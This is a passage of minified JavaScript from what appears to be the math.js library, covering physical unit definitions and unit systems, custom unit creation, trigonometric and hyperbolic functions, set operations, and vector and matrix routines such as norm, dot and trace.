DUCTANCE,prefixes:R.SHORT,value:1,offset:0},siemens:{name:"siemens",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.LONG,value:1,offset:0},S:{name:"S",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.SHORT,value:1,offset:0},weber:{name:"weber",base:U.MAGNETIC_FLUX,prefixes:R.LONG,value:1,offset:0},Wb:{name:"Wb",base:U.MAGNETIC_FLUX,prefixes:R.SHORT,value:1,offset:0},tesla:{name:"tesla",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.LONG,value:1,offset:0},T:{name:"T",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.SHORT,value:1,offset:0},b:{name:"b",base:U.BIT,prefixes:R.BINARY_SHORT,value:1,offset:0},bits:{name:"bits",base:U.BIT,prefixes:R.BINARY_LONG,value:1,offset:0},B:{name:"B",base:U.BIT,prefixes:R.BINARY_SHORT,value:8,offset:0},bytes:{name:"bytes",base:U.BIT,prefixes:R.BINARY_LONG,value:8,offset:0}},$={meters:"meter",inches:"inch",feet:"foot",yards:"yard",miles:"mile",links:"link",rods:"rod",chains:"chain",angstroms:"angstrom",lt:"l",litres:"litre",liter:"litre",liters:"litre",teaspoons:"teaspoon",tablespoons:"tablespoon",minims:"minim",fldr:"fluiddram",fluiddrams:"fluiddram",floz:"fluidounce",fluidounces:"fluidounce",gi:"gill",gills:"gill",cp:"cup",cups:"cup",pt:"pint",pints:"pint",qt:"quart",quarts:"quart",gal:"gallon",gallons:"gallon",bbl:"beerbarrel",beerbarrels:"beerbarrel",obl:"oilbarrel",oilbarrels:"oilbarrel",hogsheads:"hogshead",gtts:"gtt",grams:"gram",tons:"ton",tonnes:"tonne",grains:"grain",drams:"dram",ounces:"ounce",poundmasses:"poundmass",hundredweights:"hundredweight",sticks:"stick",lb:"lbm",lbs:"lbm",kips:"kip",kgf:"kilogramforce",acres:"acre",hectares:"hectare",sqfeet:"sqft",sqyard:"sqyd",sqmile:"sqmi",sqmiles:"sqmi",mmhg:"mmHg",mmh2o:"mmH2O",cmh2o:"cmH2O",seconds:"second",secs:"second",minutes:"minute",mins:"minute",hours:"hour",hr:"hour",hrs:"hour",days:"day",weeks:"week",months:"month",years:"year",decades:"decade",centuries:"century",millennia:"millennium",hertz:"hertz",radians:"radian",degrees:"degree",gradians:"gradian",cycles:"cycle",arcsecond:"arcsec",arcseconds:"arcsec",arcminute:"arcmin",arcminutes:"arcmin",BTUs:"BTU",watts:"watt",joules:"joule",amperes:"ampere",amps:"ampere",amp:"ampere",coulombs:"coulomb",volts:"volt",ohms:"ohm",farads:"farad",webers:"weber",teslas:"tesla",electronvolts:"electronvolt",moles:"mole",bit:"bits",byte:"bytes"};function H(e){if("BigNumber"===e.number){const e=Zl(g);L.rad.value=new g(1),L.deg.value=e.div(180),L.grad.value=e.div(200),L.cycle.value=e.times(2),L.arcsec.value=e.div(648e3),L.arcmin.value=e.div(10800)}else L.rad.value=1,L.deg.value=Math.PI/180,L.grad.value=Math.PI/200,L.cycle.value=2*Math.PI,L.arcsec.value=Math.PI/648e3,L.arcmin.value=Math.PI/10800;L.radian.value=L.rad.value,L.degree.value=L.deg.value,L.gradian.value=L.grad.value}H(n),t&&t("config",(function(e,t){e.number!==t.number&&H(e)}));const G={si:{NONE:{unit:j,prefix:R.NONE[""]},LENGTH:{unit:L.m,prefix:R.SHORT[""]},MASS:{unit:L.g,prefix:R.SHORT.k},TIME:{unit:L.s,prefix:R.SHORT[""]},CURRENT:{unit:L.A,prefix:R.SHORT[""]},TEMPERATURE:{unit:L.K,prefix:R.SHORT[""]},LUMINOUS_INTENSITY:{unit:L.cd,prefix:R.SHORT[""]},AMOUNT_OF_SUBSTANCE:{unit:L.mol,prefix:R.SHORT[""]},ANGLE:{unit:L.rad,prefix:R.SHORT[""]},BIT:{unit:L.bits,prefix:R.SHORT[""]},FORCE:{unit:L.N,prefix:R.SHORT[""]},ENERGY:{unit:L.J,prefix:R.SHORT[""]},POWER:{unit:L.W,prefix:R.SHORT[""]},PRESSURE:{unit:L.Pa,prefix:R.SHORT[""]},ELECTRIC_CHARGE:{unit:L.C,prefix:R.SHORT[""]},ELECTRIC_CAPACITANCE:{unit:L.F,prefix:R.SHORT[""]},ELECTRIC_POTENTIAL:{unit:L.V,prefix:R.SHORT[""]},ELECTRIC_RESISTANCE:{unit:L.ohm,prefix:R.SHORT[""]},ELECTRIC_INDUCTANCE:{unit:L.H,prefix:R.SHORT[""]},ELECTRIC_CONDUCTANCE:{unit:L.S,prefix:R.SHORT[""]},MAGNETIC_FLUX:{unit:L.Wb,prefix:R.SHORT[""]},MAGNETIC_FLUX_DENSITY:{unit:L.T,prefix:R.SHORT[""]},FREQUENCY:{unit:L.Hz,prefix:R.SHORT[""]}}};G.cgs=JSON.parse(JSON.stringify(G.si)),G.cgs.LENGTH={unit:L.m,prefix:R.SHORT.c},G.cgs.MASS={unit:L.g,prefix:R.SHORT[""]},G.cgs.FORCE={unit:L.dyn,prefix:R.SHORT[""]},G.cgs.ENERGY={unit:L.erg,prefix:R.NONE[""]},G.us=JSON.parse(JSON.stringify(G.si)),G.us.LENGTH={unit:L.ft,prefix:R.NONE[""]},G.us.MASS={unit:L.lbm,prefix:R.NONE[""]},G.us.TEMPERATURE={unit:L.degF,prefix:R.NONE[""]},G.us.FORCE={unit:L.lbf,prefix:R.NONE[""]},G.us.ENERGY={unit:L.BTU,prefix:R.BTU[""]},G.us.POWER={unit:L.hp,prefix:R.NONE[""]},G.us.PRESSURE={unit:L.psi,prefix:R.NONE[""]},G.auto=JSON.parse(JSON.stringify(G.si));let Z=G.auto;A.setUnitSystem=function(e){if(!me(G,e))throw new Error("Unit system "+e+" does not exist. Choices are: "+Object.keys(G).join(", "));Z=G[e]},A.getUnitSystem=function(){for(const e in G)if(me(G,e)&&G[e]===Z)return e},A.typeConverters={BigNumber:function(e){return null!=e&&e.isFraction?new g(String(e.n)).div(String(e.d)).times(String(e.s)):new g(e+"")},Fraction:function(e){return new y(e)},Complex:function(e){return e},number:function(e){return null!=e&&e.isFraction?d(e):e}},A.prototype._numberConverter=function(){const e=A.typeConverters[this.valueType()];if(e)return e;throw new TypeError('Unsupported Unit value type "'+this.valueType()+'"')},A._getNumberConverter=function(e){if(!A.typeConverters[e])throw new TypeError('Unsupported type "'+e+'"');return A.typeConverters[e]};for(const e in L)if(me(L,e)){const t=L[e];t.dimensions=t.base.dimensions}for(const e in $)if(me($,e)){const t=L[$[e]],n={};for(const e in t)me(t,e)&&(n[e]=t[e]);n.name=e,L[e]=n}return A.isValidAlpha=function(e){return/^[a-zA-Z]$/.test(e)},A.createUnit=function(e,t){if("object"!=typeof e)throw new TypeError("createUnit expects first parameter to be of type 'Object'");if(t&&t.override)for(const t in e)if(me(e,t)&&A.deleteUnit(t),e[t].aliases)for(let n=0;n<e[t].aliases.length;n++)A.deleteUnit(e[t].aliases[n]);let n;for(const t in e)me(e,t)&&(n=A.createUnitSingle(t,e[t]));return n},A.createUnitSingle=function(e,t){if(null==t&&(t={}),"string"!=typeof e)throw new TypeError("createUnitSingle expects first parameter to be of type 'string'");if(me(L,e))throw new Error('Cannot create unit "'+e+'": a unit with that name already exists');!function(e){for(let t=0;t<e.length;t++){if(M=e.charAt(t),0===t&&!A.isValidAlpha(M))throw new Error('Invalid unit name (must begin with alpha character): "'+e+'"');if(t>0&&!A.isValidAlpha(M)&&!T(M))throw new Error('Invalid unit name (only alphanumeric characters are allowed): "'+e+'"')}}(e);let n,r,i,o=null,a=[],s=0;if(t&&"Unit"===t.type)o=t.clone();else if("string"==typeof t)""!==t&&(n=t);else{if("object"!=typeof t)throw new TypeError('Cannot create unit "'+e+'" from "'+t.toString()+'": expecting "string" or "Unit" or "Object"');n=t.definition,r=t.prefixes,s=t.offset,i=t.baseName,t.aliases&&(a=t.aliases.valueOf())}if(a)for(let e=0;e<a.length;e++)if(me(L,a[e]))throw new Error('Cannot create alias "'+a[e]+'": a unit with that name already exists');if(n&&"string"==typeof n&&!o)try{o=A.parse(n,{allowNoUnits:!0})}catch(t){throw t.message='Could not create unit "'+e+'" from "'+n+'": '+t.message,t}else n&&"Unit"===n.type&&(o=n.clone());a=a||[],s=s||0,r=r&&r.toUpperCase&&R[r.toUpperCase()]||R.NONE;let u={};if(o){u={name:e,value:o.value,dimensions:o.dimensions.slice(0),prefixes:r,offset:s};let t=!1;for(const e in U)if(me(U,e)){let n=!0;for(let t=0;t<P.length;t++)if(Math.abs((u.dimensions[t]||0)-(U[e].dimensions[t]||0))>1e-12){n=!1;break}if(n){t=!0,u.base=U[e];break}}if(!t){i=i||e+"_STUFF";const t={dimensions:o.dimensions.slice(0)};t.key=i,U[i]=t,Z[i]={unit:u,prefix:R.NONE[""]},u.base=U[i]}}else{if(i=i||e+"_STUFF",P.indexOf(i)>=0)throw new Error('Cannot create new base unit "'+e+'": a base unit with that name already exists (and cannot be overridden)');P.push(i);for(const e in U)me(U,e)&&(U[e].dimensions[P.length-1]=0);const t={dimensions:[]};for(let e=0;e<P.length;e++)t.dimensions[e]=0;t.dimensions[P.length-1]=1,t.key=i,U[i]=t,u={name:e,value:1,dimensions:U[i].dimensions.slice(0),prefixes:r,offset:s,base:U[i]},Z[i]={unit:u,prefix:R.NONE[""]}}A.UNITS[e]=u;for(let e=0;e<a.length;e++){const t=a[e],n={};for(const e in u)me(u,e)&&(n[e]=u[e]);n.name=t,A.UNITS[t]=n}return delete z.cache,new A(null,e)},A.deleteUnit=function(e){delete A.UNITS[e],delete z.cache},A.PREFIXES=R,A.BASE_DIMENSIONS=P,A.BASE_UNITS=U,A.UNIT_SYSTEMS=G,A.UNITS=L,A}),{isClass:!0}),Jl="unit",Xl=de(Jl,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(Jl,{Unit:function(e){return e.clone()},string:function(e){return n.isValuelessUnit(e)?new n(null,e):n.parse(e,{allowNoUnits:!0})},"number | BigNumber | Fraction | Complex, string | Unit":function(e,t){return new n(e,t)},"number | BigNumber | Fraction":function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ql="sparse",Kl=de(Ql,["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return t(Ql,{"":function(){return new n([])},string:function(e){return new n([],e)},"Array | Matrix":function(e){return new n(e)},"Array | Matrix, string":function(e,t){return new n(e,t)}})})),ef="createUnit",tf=de(ef,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(ef,{"Object, Object":function(e,t){return n.createUnit(e,t)},Object:function(e){return n.createUnit(e,{})},"string, Unit | string | Object, Object":function(e,t,r){const i={};return i[e]=t,n.createUnit(i,r)},"string, Unit | string | Object":function(e,t){const r={};return r[e]=t,n.createUnit(r,{})},string:function(e){const t={};return t[e]={},n.createUnit(t,{})}})})),nf="acos",rf=de(nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(nf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.acos(e):new r(e,0).acos()},Complex:function(e){return e.acos()},BigNumber:function(e){return e.acos()}})})),of="number";function af(e){return ze(e)}function sf(e){return Math.atan(1/e)}function uf(e){return Number.isFinite(e)?(Math.log((e+1)/e)+Math.log(e/(e-1)))/2:0}function cf(e){return Math.asin(1/e)}function lf(e){const t=1/e;return Math.log(t+Math.sqrt(t*t+1))}function ff(e){return Math.acos(1/e)}function pf(e){const t=1/e,n=Math.sqrt(t*t-1);return Math.log(n+t)}function mf(e){return Ie(e)}function df(e){return qe(e)}function hf(e){return 1/Math.tan(e)}function gf(e){const t=Math.exp(2*e);return(t+1)/(t-1)}function yf(e){return 1/Math.sin(e)}function xf(e){return 0===e?Number.POSITIVE_INFINITY:Math.abs(2/(Math.exp(e)-Math.exp(-e)))*be(e)}function bf(e){return 1/Math.cos(e)}function wf(e){return 2/(Math.exp(e)+Math.exp(-e))}function vf(e){return Re(e)}af.signature=of,sf.signature=of,uf.signature=of,cf.signature=of,lf.signature=of,ff.signature=of,pf.signature=of,mf.signature=of,df.signature=of,hf.signature=of,gf.signature=of,yf.signature=of,xf.signature=of,bf.signature=of,wf.signature=of,vf.signature=of;const Nf="acosh",Af=de(Nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Nf,{number:function(e){return e>=1||n.predictable?af(e):e<=-1?new r(Math.log(Math.sqrt(e*e-1)-e),Math.PI):new r(e,0).acosh()},Complex:function(e){return e.acosh()},BigNumber:function(e){return e.acosh()}})})),Ef="acot",Sf=de(Ef,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ef,{number:sf,Complex:function(e){return e.acot()},BigNumber:function(e){return new n(1).div(e).atan()}})})),Mf="acoth",Cf=de(Mf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Mf,{number:function(e){return e>=1||e<=-1||n.predictable?uf(e):new r(e,0).acoth()},Complex:function(e){return e.acoth()},BigNumber:function(e){return new i(1).div(e).atanh()}})})),Tf="acsc",Bf=de(Tf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Tf,{number:function(e){return e<=-1||e>=1||n.predictable?cf(e):new r(e,0).acsc()},Complex:function(e){return e.acsc()},BigNumber:function(e){return new i(1).div(e).asin()}})})),Ff="acsch",Df=de(Ff,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ff,{number:lf,Complex:function(e){return e.acsch()},BigNumber:function(e){return new n(1).div(e).asinh()}})})),Of="asec",_f=de(Of,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Of,{number:function(e){return e<=-1||e>=1||n.predictable?ff(e):new r(e,0).asec()},Complex:function(e){return e.asec()},BigNumber:function(e){return new i(1).div(e).acos()}})})),zf="asech",If=de(zf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(zf,{number:function(e){if(e<=1&&e>=-1||n.predictable){const t=1/e;if(t>0||n.predictable)return pf(e);const i=Math.sqrt(t*t-1);return new r(Math.log(i-t),Math.PI)}return new r(e,0).asech()},Complex:function(e){return e.asech()},BigNumber:function(e){return new i(1).div(e).acosh()}})})),qf="asin",kf=de(qf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(qf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.asin(e):new r(e,0).asin()},Complex:function(e){return e.asin()},BigNumber:function(e){return e.asin()}})})),Rf=de("asinh",["typed"],(e=>{let{typed:t}=e;return t("asinh",{number:mf,Complex:function(e){return e.asinh()},BigNumber:function(e){return e.asinh()}})})),Pf=de("atan",["typed"],(e=>{let{typed:t}=e;return t("atan",{number:function(e){return Math.atan(e)},Complex:function(e){return e.atan()},BigNumber:function(e){return e.atan()}})})),Uf="atan2",jf=de(Uf,["typed","matrix","equalScalar","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,DenseMatrix:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=fa({typed:t}),c=Ja({typed:t,equalScalar:r}),l=Lo({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:n,concat:a});return t(Uf,{"number, number":Math.atan2,"BigNumber, BigNumber":(e,t)=>i.atan2(e,t)},p({scalar:"number | BigNumber",SS:c,DS:u,SD:s,Ss:l,sS:f}))})),Lf="atanh",$f=de(Lf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Lf,{number:function(e){return e<=1&&e>=-1||n.predictable?df(e):new r(e,0).atanh()},Complex:function(e){return e.atanh()},BigNumber:function(e){return e.atanh()}})})),Hf=de("trigUnit",["typed"],(e=>{let{typed:t}=e;return{Unit:t.referToSelf((e=>n=>{if(!n.hasBase(n.constructor.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cot is no angle");return t.find(e,n.valueType())(n.value)}))}})),Gf=de("cos",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("cos",{number:Math.cos,"Complex | BigNumber":e=>e.cos()},n)})),Zf="cosh",Vf=de(Zf,["typed"],(e=>{let{typed:t}=e;return t(Zf,{number:ke,"Complex | BigNumber":e=>e.cosh()})})),Wf=de("cot",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("cot",{number:hf,Complex:e=>e.cot(),BigNumber:e=>new n(1).div(e.tan())},Hf({typed:t}))})),Yf="coth",Jf=de(Yf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Yf,{number:gf,Complex:e=>e.coth(),BigNumber:e=>new n(1).div(e.tanh())})})),Xf=de("csc",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("csc",{number:yf,Complex:e=>e.csc(),BigNumber:e=>new n(1).div(e.sin())},Hf({typed:t}))})),Qf="csch",Kf=de(Qf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Qf,{number:xf,Complex:e=>e.csch(),BigNumber:e=>new n(1).div(e.sinh())})})),ep=de("sec",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("sec",{number:bf,Complex:e=>e.sec(),BigNumber:e=>new n(1).div(e.cos())},Hf({typed:t}))})),tp="sech",np=de(tp,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(tp,{number:wf,Complex:e=>e.sech(),BigNumber:e=>new n(1).div(e.cosh())})})),rp=de("sin",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("sin",{number:Math.sin,"Complex | BigNumber":e=>e.sin()},n)})),ip="sinh",op=de(ip,["typed"],(e=>{let{typed:t}=e;return t(ip,{number:vf,"Complex | BigNumber":e=>e.sinh()})})),ap=de("tan",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("tan",{number:Math.tan,"Complex | BigNumber":e=>e.tan()},n)})),sp=de("tanh",["typed"],(e=>{let{typed:t}=e;return t("tanh",{number:Pe,"Complex | BigNumber":e=>e.tanh()})})),up="setCartesian",cp=de(up,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(up,{"Array | Matrix, Array | Matrix":function(e,t){let s=[];if(0!==r(n(e),new o(0))&&0!==r(n(t),new o(0))){const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i),r=Ir(Array.isArray(t)?t:t.toArray()).sort(i);s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)s.push([n[e],r[t]])}return Array.isArray(e)&&Array.isArray(t)?s:new a(s)}})})),lp="setDifference",fp=de(lp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(lp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0)))s=[];else{if(0===r(n(t),new o(0)))return Ir(e.toArray());{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let o;s=[];for(let e=0;e<n.length;e++){o=!1;for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){o=!0;break}o||s.push(n[e])}}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),pp="setDistinct",mp=de(pp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(pp,{"Array | Matrix":function(e){let t;if(0===r(n(e),new o(0)))t=[];else{const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i);t=[],t.push(n[0]);for(let e=1;e<n.length;e++)0!==i(n[e],n[e-1])&&t.push(n[e])}return Array.isArray(e)?t:new a(t)}})})),dp="setIntersect",hp=de(dp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(dp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0))||0===r(n(t),new o(0)))s=[];else{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){s.push(n[e]);break}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),gp="setIsSubset",yp=de(gp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(gp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===r(n(e),new o(0)))return!0;if(0===r(n(t),new o(0)))return!1;const a=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),s=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let u;for(let e=0;e<a.length;e++){u=!1;for(let t=0;t<s.length;t++)if(0===i(a[e].value,s[t].value)&&a[e].identifier===s[t].identifier){u=!0;break}if(!1===u)return!1}return!0}})})),xp="setMultiplicity",bp=de(xp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(xp,{"number | BigNumber | Fraction | Complex, Array | Matrix":function(e,t){if(0===r(n(t),new o(0)))return 0;const a=Ir(Array.isArray(t)?t:t.toArray());let s=0;for(let t=0;t<a.length;t++)0===i(a[t],e)&&s++;return s}})})),wp="setPowerset",vp=de(wp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(wp,{"Array | Matrix":function(e){if(0===r(n(e),new o(0)))return[];const t=Ir(Array.isArray(e)?e:e.toArray()).sort(i),s=[];let u=0;for(;u.toString(2).length<=t.length;)s.push(a(t,u.toString(2).split("").reverse())),u++;return function(e){let t=[];for(let n=e.length-1;n>0;n--)for(let r=0;r<n;r++)e[r].length>e[r+1].length&&(t=e[r],e[r]=e[r+1],e[r+1]=t);return e}(s)}});function a(e,t){const n=[];for(let r=0;r<t.length;r++)"1"===t[r]&&n.push(e[r]);return n}})),Np="setSize",Ap=de(Np,["typed","compareNatural"],(e=>{let{typed:t,compareNatural:n}=e;return t(Np,{"Array | Matrix":function(e){return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length},"Array | Matrix, boolean":function(e,t){if(!1===t||0===e.length)return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length;{const t=Ir(Array.isArray(e)?e:e.toArray()).sort(n);let r=1;for(let e=1;e<t.length;e++)0!==n(t[e],t[e-1])&&r++;return r}}})})),Ep="setSymDifference",Sp=de(Ep,["typed","size","concat","subset","setDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setDifference:o,Index:a}=e;return t(Ep,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new a(0)))return Ir(t);if(0===i(n(t),new a(0)))return Ir(e);const s=Ir(e),u=Ir(t);return r(o(s,u),o(u,s))}})})),Mp="setUnion",Cp=de(Mp,["typed","size","concat","subset","setIntersect","setSymDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setIntersect:o,setSymDifference:a,Index:s}=e;return t(Mp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new s(0)))return Ir(t);if(0===i(n(t),new s(0)))return Ir(e);const u=Ir(e),c=Ir(t);return r(a(u,c),o(u,c))}})})),Tp=de("add",["typed","matrix","addScalar","equalScalar","DenseMatrix","SparseMatrix","concat"],(e=>{let{typed:t,matrix:n,addScalar:r,equalScalar:i,DenseMatrix:o,SparseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=xa({typed:t,equalScalar:i}),l=ba({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:n,concat:s});return t("add",{"any, any":r,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))},f({elop:r,DS:u,SS:c,Ss:l}))})),Bp="hypot",Fp=de(Bp,["typed","abs","addScalar","divideScalar","multiplyScalar","sqrt","smaller","isPositive"],(e=>{let{typed:t,abs:n,addScalar:r,divideScalar:i,multiplyScalar:o,sqrt:a,smaller:s,isPositive:u}=e;return t(Bp,{"... number | BigNumber":c,Array:c,Matrix:e=>c(Ir(e.toArray(),!0))});function c(e){let t=0,c=0;for(let a=0;a<e.length;a++){if(x(e[a]))throw new TypeError("Unexpected type of argument to hypot");const l=n(e[a]);s(c,l)?(t=o(t,o(i(c,l),i(c,l))),t=r(t,1),c=l):t=r(t,u(l)?o(i(l,c),i(l,c)):l)}return o(c,a(t))}})),Dp="norm",Op=de(Dp,["typed","abs","add","pow","conj","sqrt","multiply","equalScalar","larger","smaller","matrix","ctranspose","eigs"],(e=>{let{typed:t,abs:n,add:r,pow:i,conj:o,sqrt:a,multiply:s,equalScalar:u,larger:c,smaller:l,matrix:f,ctranspose:p,eigs:m}=e;return t(Dp,{number:Math.abs,Complex:function(e){return e.abs()},BigNumber:function(e){return e.abs()},boolean:function(e){return Math.abs(e)},Array:function(e){return d(f(e),2)},Matrix:function(e){return d(e,2)},"Array, number | BigNumber | string":function(e,t){return d(f(e),t)},"Matrix, number | BigNumber | string":function(e,t){return d(e,t)}});function d(e,t){const f=e.size();if(1===f.length)return function(e,t){if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){let t=0;return e.forEach((function(e){const r=n(e);c(r,t)&&(t=r)}),!0),t}(e);if(t===Number.NEGATIVE_INFINITY||"-inf"===t)return function(e){let t;return e.forEach((function(e){const r=n(e);t&&!l(r,t)||(t=r)}),!0),t||0}(e);if("fro"===t)return d(e,2);if("number"==typeof t&&!isNaN(t)){if(!u(t,0)){let o=0;return e.forEach((function(e){o=r(i(n(e),t),o)}),!0),i(o,1/t)}return Number.POSITIVE_INFINITY}throw new Error("Unsupported parameter value")}(e,t);if(2===f.length){if(f[0]&&f[1])return function(e,t){if(1===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[1],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[0],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if("fro"===t)return function(e){let t=0;return e.forEach((function(e,n){t=r(t,s(e,o(e)))})),n(a(t))}(e);if(2===t)return function(e){const t=e.size();if(t[0]!==t[1])throw new RangeError("Invalid matrix dimensions");const r=p(e),i=s(r,e),o=m(i).values.toArray(),u=o[o.length-1];return n(a(u))}(e);throw new Error("Unsupported parameter value "+t)}(e,t);throw new RangeError("Invalid matrix dimensions")}}})),_p=de("dot",["typed","addScalar","multiplyScalar","conj","size"],(e=>{let{typed:t,addScalar:n,multiplyScalar:r,conj:i,size:o}=e;return t("dot",{"Array | DenseMatrix, Array | DenseMatrix":function(e,s){const u=a(e,s),c=A(e)?e._data:e,l=A(e)?e._datatype||e.getDataType():void 0,f=A(s)?s._data:s,p=A(s)?s._datatype||s.getDataType():void 0,m=2===o(e).length,d=2===o(s).length;let h=n,g=r;if(l&&p&&l===p&&"string"==typeof l&&"mixed"!==l){const e=l;h=t.find(n,[e,e]),g=t.find(r,[e,e])}if(!m&&!d){let e=g(i(c[0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t]));return e}if(!m&&d){let e=g(i(c[0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t]),f[t][0]));return e}if(m&&!d){let e=g(i(c[0][0]),f[0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t]));return e}if(m&&d){let e=g(i(c[0][0]),f[0][0]);for(let t=1;t<u;t++)e=h(e,g(i(c[t][0]),f[t][0]));return e}},"SparseMatrix, SparseMatrix":function(e,t){a(e,t);const i=e._index,o=e._values,s=t._index,u=t._values;let c=0;const l=n,f=r;let p=0,m=0;for(;p<i.length&&m<s.length;){const e=i[p],t=s[m];e<t?p++:e>t?m++:e===t&&(c=l(c,f(o[p],u[m])),p++,m++)}return c}});function a(e,t){const n=o(e),r=o(t);let i,a;if(1===n.length)i=n[0];else{if(2!==n.length||1!==n[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+n.join(", ")+")");i=n[0]}if(1===r.length)a=r[0];else{if(2!==r.length||1!==r[1])throw new RangeError("Expected a column vector, instead got a matrix of size ("+r.join(", ")+")");a=r[0]}if(i!==a)throw new RangeError("Vectors must have equal length ("+i+" != "+a+")");if(0===i)throw new RangeError("Cannot calculate the dot product of empty vectors");return i}})),zp=de("trace",["typed","matrix","add"],(e=>{let{typed:t,matrix:n,add:r}=e;return t("trace",{Array:function(e){return i(n(e))},SparseMatrix:function(e){const t=e._values,n=e._index,i=e._ptr,o=e._size,a=o[0],s=o[1];if(a===s){let e=0;if(t.length>0)for(let o=0;o<s;o++){const a=i[o],s=i[o+1];for(let i=a;i<s;i++){const a=n[i];if(a===o){e=r(e,t[i]);break}if(a>o)break}}return e}throw new RangeError("Matrix must be square (size: "+pr(o)+")")},DenseMatrix:i,any:ae});function i(e){const t=e._size,n=e._data;switch(t.length){case 1:if(1===t[0])return ae(n[0]);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const e=t[0];if(e===t[1]){let t=0;for(let i=0;i<e;i++)t=r(t,n[i][i]);return t}throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be 